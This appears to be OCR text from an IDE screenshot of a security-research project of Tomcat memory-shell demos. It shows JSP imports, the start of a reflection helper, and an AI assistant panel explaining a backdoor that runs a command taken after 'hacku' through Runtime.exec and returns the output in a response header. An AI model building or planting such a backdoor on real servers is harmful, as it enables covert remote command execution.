 Servletdemo1 – TomcatExecutorDemo.jsp
web
JspDeclaration
Tomcat 8.5.84
Project
Project Files
java
org
doctor
servlet.java
TestFilter.java
TomcatExecutorDemo
ZhuaNeiCun
resources
test
target
web
web
WEB-INF
filterdemo.jsp
FilterTomcat6789weiwanchengdemo.
servlet.jsp
TomcatExecutorDemo.jsp
TomcatValveDemo.jsp
pom.xml
Bookmarks
Servletdemo
Breakpoints
TestFilter.java
TomcatExecutorDemo.java
TomcatExecutorDemo.jsp
servlet.java
ZhuaNeiCun.java
Filte
Result
Aa
W
.*
4 results
6
5
1 <%@ page import="org.apache.tomcat.util.net.NioEndpoint" %>
2 <%@ page import="org.apache.tomcat.util.threads.ThreadPoolExecutor" %>
3 <%@ page import="java.util.concurrent.TimeUnit" %>
4 <%@ page import="java.lang.reflect.Field" %>
5 <%@ page import="java.util.concurrent.BlockingQueue" %>
6 <%@ page import="java.util.concurrent.ThreadFactory" %>
7 <%@ page import="java.nio.ByteBuffer" %>
8 <%@ page import="java.util.ArrayList" %>
9 <%@ page import="org.apache.coyote.RequestInfo" %>
10 <%@ page import="org.apache.coyote.Response" %>
11 <%@ page import="java.io.IOException" %>
12 <%@ page import="org.apache.tomcat.util.net.SocketWrapperBase" %>
13 <%@ page import="java.nio.charset.StandardCharsets" %>
14 <%@ page import="java.net.URLEncoder" %>
15 <%@ page import="java.util.concurrent.RejectedExecutionHandler" %>
16 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
17
18 <%!
19 public Object getField(Object object, String fieldName) {
20 Field declaredField;
21 Class<?> clazz = object.getClass();
22
root
Lingma
智能会话
3. 关键代码分析
getRequest() 方法解析请求内
容，提取 hacku 后的命令
Runtime.getRuntime().exec()
执行系统命令
getResponse() 将结果写入响应头
Result
4. 安全提醒
⚠ 这是高危后门技术，仅限安全研究使
用。实际渗透测试需获得合法授权，滥用
可能涉及法律风险。
5. 检测方法
TomcatExecutorDemo.jsp
继续提问或“/”新开会话
智能问答
deepseek-v3
工具
Maven
Lingma
Database
SciView
Notifications
Run:
Tomcat 8.5.84
服务器
Tomcat Localhost Log
Tomcat Catalina Log
zha
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
18-Jun-2025 12:03:52.868 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory 把web 应用程序部署到目录
[/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/webapps/manager]
18-Jun-2025 12:03:52.999 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory
Bookmarks
tructure